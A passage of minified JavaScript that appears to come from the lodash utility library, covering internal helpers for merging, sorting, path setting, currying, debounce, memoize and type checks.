Pe(n){if(!Oi(n))return mr(n);var t=[];for(var r in Sn(n))zn.call(n,r)&&"constructor"!=r&&t.push(r);return t}function De(n){if(!ea(n))return function(n){var t=[];if(null!=n)for(var r in Sn(n))t.push(r);return t}(n);var t=Oi(n),r=[];for(var e in n)("constructor"!=e||!t&&zn.call(n,e))&&r.push(e);return r}function We(n,t){return n<t}function qe(n,t){var r=-1,u=Ko(n)?e(n.length):[];return ve(n,(function(n,e,i){u[++r]=t(n,e,i)})),u}function Me(n){var t=pi(n);return 1==t.length&&t[0][2]?ki(t[0][0],t[0][1]):function(r){return r===n||Ne(r,n,t)}}function Fe(n,t){return xi(n)&&Ai(t)?ki(Di(n),t):function(r){var e=Ra(r,n);return e===u&&e===t?Ta(r,n):Be(t,e,3)}}function $e(n,t,r,e,i){n!==t&&we(t,(function(o,a){if(i||(i=new Xr),ea(o))!function(n,t,r,e,i,o,a){var f=Ci(n,r),c=Ci(t,r),s=a.get(c);if(s)return void re(n,r,s);var l=o?o(f,c,r+"",n,t,a):u,p=l===u;if(p){var h=Vo(c),v=!h&&Xo(c),d=!h&&!v&&pa(c);l=c,h||v||d?Vo(f)?l=f:Go(f)?l=Cu(f):v?(p=!1,l=Ou(c,!0)):d?(p=!1,l=ku(c,!0)):l=[]:aa(c)||Jo(c)?(l=f,Jo(f)?l=wa(f):ea(f)&&!na(f)||(l=yi(c))):p=!1}p&&(a.set(c,l),i(l,c,e,o,a),a.delete(c));re(n,r,l)}(n,t,a,r,$e,e,i);else{var f=e?e(Ci(n,a),o,a+"",n,t,i):u;f===u&&(f=o),re(n,a,f)}}),Na)}function He(n,t){var r=n.length;if(r)return wi(t+=t<0?r:0,r)?n[t]:u}function Je(n,t,r){t=t.length?Bt(t,(function(n){return Vo(n)?function(t){return Oe(t,1===n.length?n[0]:n)}:n})):[af];var e=-1;t=Bt(t,Yt(si()));var u=qe(n,(function(n,r,u){var i=Bt(t,(function(t){return t(n)}));return{criteria:i,index:++e,value:n}}));return function(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}(u,(function(n,t){return function(n,t,r){var e=-1,u=n.criteria,i=t.criteria,o=u.length,a=r.length;for(;++e<o;){var f=Su(u[e],i[e]);if(f)return e>=a?f:f*("desc"==r[e]?-1:1)}return n.index-t.index}(n,t,r)}))}function Ve(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],a=Oe(n,o);r(a,o)&&tu(i,bu(o,n),a)}return i}function Ze(n,t,r,e){var u=e?Ft:Mt,i=-1,o=t.length,a=n;for(n===t&&(t=Cu(t)),r&&(a=Bt(n,Yt(r)));++i<o;)for(var f=0,c=t[i],s=r?r(c):c;(f=u(a,s,f,e))>-1;)a!==n&&Xn.call(a,f,1),Xn.call(n,f,1);return n}function Ke(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;wi(u)?Xn.call(n,u,1):hu(n,u)}}return n}function Ge(n,t){return n+yt(Er()*(t-n+1))}function Xe(n,t){var r="";if(!n||t<1||t>v)return r;do{t%2&&(r+=n),(t=yt(t/2))&&(n+=n)}while(t);return r}function Ye(n,t){return Bi(Si(n,t,af),n+"")}function Qe(n){return Qr(Fa(n))}function nu(n,t){var r=Fa(n);return zi(r,ce(t,0,r.length))}function tu(n,t,r,e){if(!ea(n))return n;for(var i=-1,o=(t=bu(t,n)).length,a=o-1,f=n;null!=f&&++i<o;){var c=Di(t[i]),s=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(i!=a){var l=f[c];(s=e?e(l,c,f):u)===u&&(s=ea(l)?l:wi(t[i+1])?[]:{})}ee(f,c,s),f=f[c]}return n}var ru=Lr?function(n,t){return Lr.set(n,t),n}:af,eu=ct?function(n,t){return ct(n,"toString",{configurable:!0,enumerable:!1,value:ef(t),writable:!0})}:af;function uu(n){return zi(Fa(n))}function iu(n,t,r){var u=-1,i=n.length;t<0&&(t=-t>i?0:i+t),(r=r>i?i:r)<0&&(r+=i),i=t>r?0:r-t>>>0,t>>>=0;for(var o=e(i);++u<i;)o[u]=n[u+t];return o}function ou(n,t){var r;return ve(n,(function(n,e,u){return!(r=t(n,e,u))})),!!r}function au(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t==t&&u<=2147483647){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!la(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return fu(n,t,af,r)}function fu(n,t,r,e){var i=0,o=null==n?0:n.length;if(0===o)return 0;for(var a=(t=r(t))!=t,f=null===t,c=la(t),s=t===u;i<o;){var l=yt((i+o)/2),p=r(n[l]),h=p!==u,v=null===p,d=p==p,g=la(p);if(a)var _=e||d;else _=s?d&&(e||h):f?d&&h&&(e||!v):c?d&&h&&!v&&(e||!g):!v&&!g&&(e?p<=t:p<t);_?i=l+1:o=l}return br(o,4294967294)}function cu(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],a=t?t(o):o;if(!r||!Fo(a,f)){var f=a;i[u++]=0===o?0:o}}return i}function su(n){return"number"==typeof n?n:la(n)?d:+n}function lu(n){if("string"==typeof n)return n;if(Vo(n))return Bt(n,lu)+"";if(la(n))return qr?qr.call(n):"";var t=n+"";return"0"==t&&1/n==-1/0?"-0":t}function pu(n,t,r){var e=-1,u=Lt,i=n.length,o=!0,a=[],f=a;if(r)o=!1,u=It;else if(i>=200){var c=t?null:Xu(n);if(c)return lr(c);o=!1,u=nr,f=new Gr}else f=t?[]:a;n:for(;++e<i;){var s=n[e],l=t?t(s):s;if(s=r||0!==s?s:0,o&&l==l){for(var p=f.length;p--;)if(f[p]===l)continue n;t&&f.push(l),a.push(s)}else u(f,l,r)||(f!==a&&f.push(l),a.push(s))}return a}function hu(n,t){return null==(n=Ri(n,t=bu(t,n)))||delete n[Di(Yi(t))]}function vu(n,t,r,e){return tu(n,t,r(Oe(n,t)),e)}function du(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?iu(n,e?0:i,e?i+1:u):iu(n,e?i+1:0,e?u:i)}function gu(n,t){var r=n;return r instanceof Jr&&(r=r.value()),Ut(t,(function(n,t){return t.func.apply(t.thisArg,Nt([n],t.args))}),r)}function _u(n,t,r){var u=n.length;if(u<2)return u?pu(n[0]):[];for(var i=-1,o=e(u);++i<u;)for(var a=n[i],f=-1;++f<u;)f!=i&&(o[i]=he(o[i]||a,n[f],t,r));return pu(me(o,1),t,r)}function yu(n,t,r){for(var e=-1,i=n.length,o=t.length,a={};++e<i;){var f=e<o?t[e]:u;r(a,n[e],f)}return a}function mu(n){return Go(n)?n:[]}function wu(n){return"function"==typeof n?n:af}function bu(n,t){return Vo(n)?n:xi(n,t)?[n]:Pi(ba(n))}var xu=Ye;function ju(n,t,r){var e=n.length;return r=r===u?e:r,!t&&r>=e?n:iu(n,t,r)}var Eu=pt||function(n){return vt.clearTimeout(n)};function Ou(n,t){if(t)return n.slice();var r=n.length,e=Vn?Vn(r):new n.constructor(r);return n.copy(e),e}function Au(n){var t=new n.constructor(n.byteLength);return new Jn(t).set(new Jn(n)),t}function ku(n,t){var r=t?Au(n.buffer):n.buffer;return new n.constructor(r,n.byteOffset,n.length)}function Su(n,t){if(n!==t){var r=n!==u,e=null===n,i=n==n,o=la(n),a=t!==u,f=null===t,c=t==t,s=la(t);if(!f&&!s&&!o&&n>t||o&&a&&c&&!f&&!s||e&&a&&c||!r&&c||!i)return 1;if(!e&&!o&&!s&&n<t||s&&r&&i&&!e&&!o||f&&r&&i||!a&&i||!c)return-1}return 0}function Ru(n,t,r,u){for(var i=-1,o=n.length,a=r.length,f=-1,c=t.length,s=wr(o-a,0),l=e(c+s),p=!u;++f<c;)l[f]=t[f];for(;++i<a;)(p||i<o)&&(l[r[i]]=n[i]);for(;s--;)l[f++]=n[i++];return l}function Tu(n,t,r,u){for(var i=-1,o=n.length,a=-1,f=r.length,c=-1,s=t.length,l=wr(o-f,0),p=e(l+s),h=!u;++i<l;)p[i]=n[i];for(var v=i;++c<s;)p[v+c]=t[c];for(;++a<f;)(h||i<o)&&(p[v+r[a]]=n[i++]);return p}function Cu(n,t){var r=-1,u=n.length;for(t||(t=e(u));++r<u;)t[r]=n[r];return t}function Lu(n,t,r,e){var i=!r;r||(r={});for(var o=-1,a=t.length;++o<a;){var f=t[o],c=e?e(r[f],n[f],f,r,n):u;c===u&&(c=n[f]),i?ae(r,f,c):ee(r,f,c)}return r}function Iu(n,t){return function(r,e){var u=Vo(r)?kt:ie,i=t?t():{};return u(r,n,si(e,2),i)}}function Bu(n){return Ye((function(t,r){var e=-1,i=r.length,o=i>1?r[i-1]:u,a=i>2?r[2]:u;for(o=n.length>3&&"function"==typeof o?(i--,o):u,a&&bi(r[0],r[1],a)&&(o=i<3?u:o,i=1),t=Sn(t);++e<i;){var f=r[e];f&&n(t,f,e,o)}return t}))}function Nu(n,t){return function(r,e){if(null==r)return r;if(!Ko(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=Sn(r);(t?i--:++i<u)&&!1!==e(o[i],i,o););return r}}function Uu(n){return function(t,r,e){for(var u=-1,i=Sn(t),o=e(t),a=o.length;a--;){var f=o[n?a:++u];if(!1===r(i[f],f,i))break}return t}}function zu(n){return function(t){var r=ar(t=ba(t))?vr(t):u,e=r?r[0]:t.charAt(0),i=r?ju(r,1).join(""):t.slice(1);return e[n]()+i}}function Pu(n){return function(t){return Ut(nf(Ja(t).replace(Qn,"")),n,"")}}function Du(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Fr(n.prototype),e=n.apply(r,t);return ea(e)?e:r}}function Wu(n){return function(t,r,e){var i=Sn(t);if(!Ko(t)){var o=si(r,3);t=Ba(t),r=function(n){return o(i[n],n,i)}}var a=n(t,r,e);return a>-1?i[o?t[a]:a]:u}}function qu(n){return ui((function(t){var r=t.length,e=r,o=Hr.prototype.thru;for(n&&t.reverse();e--;){var a=t[e];if("function"!=typeof a)throw new Cn(i);if(o&&!f&&"wrapper"==fi(a))var f=new Hr([],!0)}for(e=f?e:r;++e<r;){var c=fi(a=t[e]),s="wrapper"==c?ai(a):u;f=s&&ji(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?f[fi(s[0])].apply(f,s[3]):1==a.length&&ji(a)?f[c]():f.thru(a)}return function(){var n=arguments,e=n[0];if(f&&1==n.length&&Vo(e))return f.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}}))}function Mu(n,t,r,i,o,a,f,c,s,p){var h=t&l,v=1&t,d=2&t,g=24&t,_=512&t,y=d?u:Du(n);return function u(){for(var l=arguments.length,m=e(l),w=l;w--;)m[w]=arguments[w];if(g)var b=ci(u),x=er(m,b);if(i&&(m=Ru(m,i,o,g)),a&&(m=Tu(m,a,f,g)),l-=x,g&&l<p){var j=sr(m,b);return Ku(n,t,Mu,u.placeholder,r,m,j,c,s,p-l)}var E=v?r:this,O=d?E[n]:n;return l=m.length,c?m=Ti(m,c):_&&l>1&&m.reverse(),h&&s<l&&(m.length=s),this&&this!==vt&&this instanceof u&&(O=y||Du(O)),O.apply(E,m)}}function Fu(n,t){return function(r,e){return function(n,t,r,e){return xe(n,(function(n,u,i){t(e,r(n),u,i)})),e}(r,n,t(e),{})}}function $u(n,t){return function(r,e){var i;if(r===u&&e===u)return t;if(r!==u&&(i=r),e!==u){if(i===u)return e;"string"==typeof r||"string"==typeof e?(r=lu(r),e=lu(e)):(r=su(r),e=su(e)),i=n(r,e)}return i}}function Hu(n){return ui((function(t){return t=Bt(t,Yt(si())),Ye((function(r){var e=this;return n(t,(function(n){return At(n,e,r)}))}))}))}function Ju(n,t){var r=(t=t===u?" ":lu(t)).length;if(r<2)return r?Xe(t,n):t;var e=Xe(t,gt(n/hr(t)));return ar(t)?ju(vr(e),0,n).join(""):e.slice(0,n)}function Vu(n){return function(t,r,i){return i&&"number"!=typeof i&&bi(t,r,i)&&(r=i=u),t=ga(t),r===u?(r=t,t=0):r=ga(r),function(n,t,r,u){for(var i=-1,o=wr(gt((t-n)/(r||1)),0),a=e(o);o--;)a[u?o:++i]=n,n+=r;return a}(t,r,i=i===u?t<r?1:-1:ga(i),n)}}function Zu(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=ma(t),r=ma(r)),n(t,r)}}function Ku(n,t,r,e,i,o,a,f,l,p){var h=8&t;t|=h?c:s,4&(t&=~(h?s:c))||(t&=-4);var v=[n,t,i,h?o:u,h?a:u,h?u:o,h?u:a,f,l,p],d=r.apply(u,v);return ji(n)&&Li(d,v),d.placeholder=e,Ni(d,n,t)}function Gu(n){var t=kn[n];return function(n,r){if(n=ma(n),(r=null==r?0:br(_a(r),292))&&Vt(n)){var e=(ba(n)+"e").split("e");return+((e=(ba(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return t(n)}}var Xu=Rr&&1/lr(new Rr([,-0]))[1]==h?function(n){return new Rr(n)}:pf;function Yu(n){return function(t){var r=gi(t);return r==O?fr(t):r==T?pr(t):function(n,t){return Bt(t,(function(t){return[t,n[t]]}))}(t,n(t))}}function Qu(n,t,r,o,h,v,d,g){var _=2&t;if(!_&&"function"!=typeof n)throw new Cn(i);var y=o?o.length:0;if(y||(t&=-97,o=h=u),d=d===u?d:wr(_a(d),0),g=g===u?g:_a(g),y-=h?h.length:0,t&s){var m=o,w=h;o=h=u}var b=_?u:ai(n),x=[n,t,r,o,h,m,w,v,d,g];if(b&&function(n,t){var r=n[1],e=t[1],u=r|e,i=u<131,o=e==l&&8==r||e==l&&r==p&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!i&&!o)return n;1&e&&(n[2]=t[2],u|=1&r?0:4);var f=t[3];if(f){var c=n[3];n[3]=c?Ru(c,f,t[4]):f,n[4]=c?sr(n[3],a):t[4]}(f=t[5])&&(c=n[5],n[5]=c?Tu(c,f,t[6]):f,n[6]=c?sr(n[5],a):t[6]);(f=t[7])&&(n[7]=f);e&l&&(n[8]=null==n[8]?t[8]:br(n[8],t[8]));null==n[9]&&(n[9]=t[9]);n[0]=t[0],n[1]=u}(x,b),n=x[0],t=x[1],r=x[2],o=x[3],h=x[4],!(g=x[9]=x[9]===u?_?0:n.length:wr(x[9]-y,0))&&24&t&&(t&=-25),t&&1!=t)j=8==t||t==f?function(n,t,r){var i=Du(n);return function o(){for(var a=arguments.length,f=e(a),c=a,s=ci(o);c--;)f[c]=arguments[c];var l=a<3&&f[0]!==s&&f[a-1]!==s?[]:sr(f,s);return(a-=l.length)<r?Ku(n,t,Mu,o.placeholder,u,f,l,u,u,r-a):At(this&&this!==vt&&this instanceof o?i:n,this,f)}}(n,t,g):t!=c&&33!=t||h.length?Mu.apply(u,x):function(n,t,r,u){var i=1&t,o=Du(n);return function t(){for(var a=-1,f=arguments.length,c=-1,s=u.length,l=e(s+f),p=this&&this!==vt&&this instanceof t?o:n;++c<s;)l[c]=u[c];for(;f--;)l[c++]=arguments[++a];return At(p,i?r:this,l)}}(n,t,r,o);else var j=function(n,t,r){var e=1&t,u=Du(n);return function t(){return(this&&this!==vt&&this instanceof t?u:n).apply(e?r:this,arguments)}}(n,t,r);return Ni((b?ru:Li)(j,x),n,t)}function ni(n,t,r,e){return n===u||Fo(n,Bn[r])&&!zn.call(e,r)?t:n}function ti(n,t,r,e,i,o){return ea(n)&&ea(t)&&(o.set(t,n),$e(n,t,u,ti,o),o.delete(t)),n}function ri(n){return aa(n)?u:n}function ei(n,t,r,e,i,o){var a=1&r,f=n.length,c=t.length;if(f!=c&&!(a&&c>f))return!1;var s=o.get(n),l=o.get(t);if(s&&l)return s==t&&l==n;var p=-1,h=!0,v=2&r?new Gr:u;for(o.set(n,t),o.set(t,n);++p<f;){var d=n[p],g=t[p];if(e)var _=a?e(g,d,p,t,n,o):e(d,g,p,n,t,o);if(_!==u){if(_)continue;h=!1;break}if(v){if(!Pt(t,(function(n,t){if(!nr(v,t)&&(d===n||i(d,n,r,e,o)))return v.push(t)}))){h=!1;break}}else if(d!==g&&!i(d,g,r,e,o)){h=!1;break}}return o.delete(n),o.delete(t),h}function ui(n){return Bi(Si(n,u,Vi),n+"")}function ii(n){return Ae(n,Ba,vi)}function oi(n){return Ae(n,Na,di)}var ai=Lr?function(n){return Lr.get(n)}:pf;function fi(n){for(var t=n.name+"",r=Ir[t],e=zn.call(Ir,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function ci(n){return(zn.call(Mr,"placeholder")?Mr:n).placeholder}function si(){var n=Mr.iteratee||ff;return n=n===ff?ze:n,arguments.length?n(arguments[0],arguments[1]):n}function li(n,t){var r,e,u=n.__data__;return("string"==(e=typeof(r=t))||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==r:null===r)?u["string"==typeof t?"string":"hash"]:u.map}function pi(n){for(var t=Ba(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,Ai(u)]}return t}function hi(n,t){var r=function(n,t){return null==n?u:n[t]}(n,t);return Ue(r)?r:u}var vi=mt?function(n){return null==n?[]:(n=Sn(n),Ct(mt(n),(function(t){return Gn.call(n,t)})))}:mf,di=mt?function(n){for(var t=[];n;)Nt(t,vi(n)),n=Zn(n);return t}:mf,gi=ke;function _i(n,t,r){for(var e=-1,u=(t=bu(t,n)).length,i=!1;++e<u;){var o=Di(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&ra(u)&&wi(o,u)&&(Vo(n)||Jo(n))}function yi(n){return"function"!=typeof n.constructor||Oi(n)?{}:Fr(Zn(n))}function mi(n){return Vo(n)||Jo(n)||!!(Yn&&n&&n[Yn])}function wi(n,t){var r=typeof n;return!!(t=null==t?v:t)&&("number"==r||"symbol"!=r&&bn.test(n))&&n>-1&&n%1==0&&n<t}function bi(n,t,r){if(!ea(r))return!1;var e=typeof t;return!!("number"==e?Ko(r)&&wi(t,r.length):"string"==e&&t in r)&&Fo(r[t],n)}function xi(n,t){if(Vo(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!la(n))||(rn.test(n)||!tn.test(n)||null!=t&&n in Sn(t))}function ji(n){var t=fi(n),r=Mr[t];if("function"!=typeof r||!(t in Jr.prototype))return!1;if(n===r)return!0;var e=ai(r);return!!e&&n===e[0]}(Ar&&gi(new Ar(new ArrayBuffer(1)))!=N||kr&&gi(new kr)!=O||Sr&&gi(Sr.resolve())!=S||Rr&&gi(new Rr)!=T||Tr&&gi(new Tr)!=I)&&(gi=function(n){var t=ke(n),r=t==k?n.constructor:u,e=r?Wi(r):"";if(e)switch(e){case Br:return N;case Nr:return O;case Ur:return S;case zr:return T;case Pr:return I}return t});var Ei=Nn?na:wf;function Oi(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Bn)}function Ai(n){return n==n&&!ea(n)}function ki(n,t){return function(r){return null!=r&&(r[n]===t&&(t!==u||n in Sn(r)))}}function Si(n,t,r){return t=wr(t===u?n.length-1:t,0),function(){for(var u=arguments,i=-1,o=wr(u.length-t,0),a=e(o);++i<o;)a[i]=u[t+i];i=-1;for(var f=e(t+1);++i<t;)f[i]=u[i];return f[t]=r(a),At(n,this,f)}}function Ri(n,t){return t.length<2?n:Oe(n,iu(t,0,-1))}function Ti(n,t){for(var r=n.length,e=br(t.length,r),i=Cu(n);e--;){var o=t[e];n[e]=wi(o,r)?i[o]:u}return n}function Ci(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}var Li=Ui(ru),Ii=dt||function(n,t){return vt.setTimeout(n,t)},Bi=Ui(eu);function Ni(n,t,r){var e=t+"";return Bi(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(cn,"{\n/* [wrapped with "+t+"] */\n")}(e,function(n,t){return St(_,(function(r){var e="_."+r[0];t&r[1]&&!Lt(n,e)&&n.push(e)})),n.sort()}(function(n){var t=n.match(sn);return t?t[1].split(ln):[]}(e),r)))}function Ui(n){var t=0,r=0;return function(){var e=xr(),i=16-(e-r);if(r=e,i>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(u,arguments)}}function zi(n,t){var r=-1,e=n.length,i=e-1;for(t=t===u?e:t;++r<t;){var o=Ge(r,i),a=n[o];n[o]=n[r],n[r]=a}return n.length=t,n}var Pi=function(n){var t=zo(n,(function(n){return 500===r.size&&r.clear(),n})),r=t.cache;return t}((function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(en,(function(n,r,e,u){t.push(e?u.replace(vn,"$1"):r||n)})),t}));function Di(n){if("string"==typeof n||la(n))return n;var t=n+"";return"0"==t&&1/n==-1/0?"-0":t}function Wi(n){if(null!=n){try{return Un.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function qi(n){if(n instanceof Jr)return n.clone();var t=new Hr(n.__wrapped__,n.__chain__);return t.__actions__=Cu(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}var Mi=Ye((function(n,t){return Go(n)?he(n,me(t,1,Go,!0)):[]})),Fi=Ye((function(n,t){var r=Yi(t);return Go(r)&&(r=u),Go(n)?he(n,me(t,1,Go,!0),si(r,2)):[]})),$i=Ye((function(n,t){var r=Yi(t);return Go(r)&&(r=u),Go(n)?he(n,me(t,1,Go,!0),u,r):[]}));function Hi(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:_a(r);return u<0&&(u=wr(e+u,0)),qt(n,si(t,3),u)}function Ji(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var i=e-1;return r!==u&&(i=_a(r),i=r<0?wr(e+i,0):br(i,e-1)),qt(n,si(t,3),i,!0)}function Vi(n){return(null==n?0:n.length)?me(n,1):[]}function Zi(n){return n&&n.length?n[0]:u}var Ki=Ye((function(n){var t=Bt(n,mu);return t.length&&t[0]===n[0]?Ce(t):[]})),Gi=Ye((function(n){var t=Yi(n),r=Bt(n,mu);return t===Yi(r)?t=u:r.pop(),r.length&&r[0]===n[0]?Ce(r,si(t,2)):[]})),Xi=Ye((function(n){var t=Yi(n),r=Bt(n,mu);return(t="function"==typeof t?t:u)&&r.pop(),r.length&&r[0]===n[0]?Ce(r,u,t):[]}));function Yi(n){var t=null==n?0:n.length;return t?n[t-1]:u}var Qi=Ye(no);function no(n,t){return n&&n.length&&t&&t.length?Ze(n,t):n}var to=ui((function(n,t){var r=null==n?0:n.length,e=fe(n,t);return Ke(n,Bt(t,(function(n){return wi(n,r)?+n:n})).sort(Su)),e}));function ro(n){return null==n?n:Or.call(n)}var eo=Ye((function(n){return pu(me(n,1,Go,!0))})),uo=Ye((function(n){var t=Yi(n);return Go(t)&&(t=u),pu(me(n,1,Go,!0),si(t,2))})),io=Ye((function(n){var t=Yi(n);return t="function"==typeof t?t:u,pu(me(n,1,Go,!0),u,t)}));function oo(n){if(!n||!n.length)return[];var t=0;return n=Ct(n,(function(n){if(Go(n))return t=wr(n.length,t),!0})),Gt(t,(function(t){return Bt(n,Jt(t))}))}function ao(n,t){if(!n||!n.length)return[];var r=oo(n);return null==t?r:Bt(r,(function(n){return At(t,u,n)}))}var fo=Ye((function(n,t){return Go(n)?he(n,t):[]})),co=Ye((function(n){return _u(Ct(n,Go))})),so=Ye((function(n){var t=Yi(n);return Go(t)&&(t=u),_u(Ct(n,Go),si(t,2))})),lo=Ye((function(n){var t=Yi(n);return t="function"==typeof t?t:u,_u(Ct(n,Go),u,t)})),po=Ye(oo);var ho=Ye((function(n){var t=n.length,r=t>1?n[t-1]:u;return r="function"==typeof r?(n.pop(),r):u,ao(n,r)}));function vo(n){var t=Mr(n);return t.__chain__=!0,t}function go(n,t){return t(n)}var _o=ui((function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,i=function(t){return fe(t,n)};return!(t>1||this.__actions__.length)&&e instanceof Jr&&wi(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:go,args:[i],thisArg:u}),new Hr(e,this.__chain__).thru((function(n){return t&&!n.length&&n.push(u),n}))):this.thru(i)}));var yo=Iu((function(n,t,r){zn.call(n,r)?++n[r]:ae(n,r,1)}));var mo=Wu(Hi),wo=Wu(Ji);function bo(n,t){return(Vo(n)?St:ve)(n,si(t,3))}function xo(n,t){return(Vo(n)?Rt:de)(n,si(t,3))}var jo=Iu((function(n,t,r){zn.call(n,r)?n[r].push(t):ae(n,r,[t])}));var Eo=Ye((function(n,t,r){var u=-1,i="function"==typeof t,o=Ko(n)?e(n.length):[];return ve(n,(function(n){o[++u]=i?At(t,n,r):Le(n,t,r)})),o})),Oo=Iu((function(n,t,r){ae(n,r,t)}));function Ao(n,t){return(Vo(n)?Bt:qe)(n,si(t,3))}var ko=Iu((function(n,t,r){n[r?0:1].push(t)}),(function(){return[[],[]]}));var So=Ye((function(n,t){if(null==n)return[];var r=t.length;return r>1&&bi(n,t[0],t[1])?t=[]:r>2&&bi(t[0],t[1],t[2])&&(t=[t[0]]),Je(n,me(t,1),[])})),Ro=ht||function(){return vt.Date.now()};function To(n,t,r){return t=r?u:t,t=n&&null==t?n.length:t,Qu(n,l,u,u,u,u,t)}function Co(n,t){var r;if("function"!=typeof t)throw new Cn(i);return n=_a(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=u),r}}var Lo=Ye((function(n,t,r){var e=1;if(r.length){var u=sr(r,ci(Lo));e|=c}return Qu(n,e,t,r,u)})),Io=Ye((function(n,t,r){var e=3;if(r.length){var u=sr(r,ci(Io));e|=c}return Qu(t,e,n,r,u)}));function Bo(n,t,r){var e,o,a,f,c,s,l=0,p=!1,h=!1,v=!0;if("function"!=typeof n)throw new Cn(i);function d(t){var r=e,i=o;return e=o=u,l=t,f=n.apply(i,r)}function g(n){return l=n,c=Ii(y,t),p?d(n):f}function _(n){var r=n-s;return s===u||r>=t||r<0||h&&n-l>=a}function y(){var n=Ro();if(_(n))return m(n);c=Ii(y,function(n){var r=t-(n-s);return h?br(r,a-(n-l)):r}(n))}function m(n){return c=u,v&&e?d(n):(e=o=u,f)}function w(){var n=Ro(),r=_(n);if(e=arguments,o=this,s=n,r){if(c===u)return g(s);if(h)return Eu(c),c=Ii(y,t),d(s)}return c===u&&(c=Ii(y,t)),f}return t=ma(t)||0,ea(r)&&(p=!!r.leading,a=(h="maxWait"in r)?wr(ma(r.maxWait)||0,t):a,v="trailing"in r?!!r.trailing:v),w.cancel=function(){c!==u&&Eu(c),l=0,e=s=o=c=u},w.flush=function(){return c===u?f:m(Ro())},w}var No=Ye((function(n,t){return pe(n,1,t)})),Uo=Ye((function(n,t,r){return pe(n,ma(t)||0,r)}));function zo(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new Cn(i);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(zo.Cache||Kr),r}function Po(n){if("function"!=typeof n)throw new Cn(i);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}zo.Cache=Kr;var Do=xu((function(n,t){var r=(t=1==t.length&&Vo(t[0])?Bt(t[0],Yt(si())):Bt(me(t,1),Yt(si()))).length;return Ye((function(e){for(var u=-1,i=br(e.length,r);++u<i;)e[u]=t[u].call(this,e[u]);return At(n,this,e)}))})),Wo=Ye((function(n,t){var r=sr(t,ci(Wo));return Qu(n,c,u,t,r)})),qo=Ye((function(n,t){var r=sr(t,ci(qo));return Qu(n,s,u,t,r)})),Mo=ui((function(n,t){return Qu(n,p,u,u,u,t)}));function Fo(n,t){return n===t||n!=n&&t!=t}var $o=Zu(Se),Ho=Zu((function(n,t){return n>=t})),Jo=Ie(function(){return arguments}())?Ie:function(n){return ua(n)&&zn.call(n,"callee")&&!Gn.call(n,"callee")},Vo=e.isArray,Zo=wt?Yt(wt):function(n){return ua(n)&&ke(n)==B};function Ko(n){return null!=n&&ra(n.length)&&!na(n)}function Go(n){return ua(n)&&Ko(n)}var Xo=Dt||wf,Yo=bt?Yt(bt):function(n){return ua(n)&&ke(n)==b};function Qo(n){if(!ua(n))return!1;var t=ke(n);return t==x||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!aa(n)}function na(n){if(!ea(n))return!1;var t=ke(n);return t==j||t==E||"[object AsyncFunction]"==t||"[object Proxy]"==t}function ta(n){return"number"==typeof n&&n==_a(n)}function ra(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=v}function ea(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function ua(n){return null!=n&&"object"==typeof n}var ia=xt?Yt(xt):function(n){return ua(n)&&gi(n)==O};function oa(n){return"number"==typeof n||ua(n)&&ke(n)==A}function aa(n){if(!ua(n)||ke(n)!=k)return!1;var t=Zn(n);if(null===t)return!0;var r=zn.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Un.call(r)==qn}var fa=jt?Yt(jt):function(n){return ua(n)&&ke(n)==R};var ca=Et?Yt(Et):function(n){return 